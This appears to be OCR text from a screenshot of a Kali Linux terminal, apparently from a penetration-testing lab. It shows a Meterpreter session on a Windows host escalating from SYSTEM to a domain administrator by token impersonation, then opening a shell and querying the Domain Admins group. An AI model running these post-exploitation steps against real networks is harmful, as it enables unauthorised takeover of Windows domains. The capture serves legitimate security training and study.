 Applications Places Terminal Wed 20:52 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
NT SERVICE\DoSvc
NT SERVICE\PushToInstall
NT SERVICE\WinDefend
NT SERVICE\wscsvc
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>net group "Domain Admins"
net group "Domain Admins"
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
C:\Windows\system32>^C
Terminate channel 1? [y/N]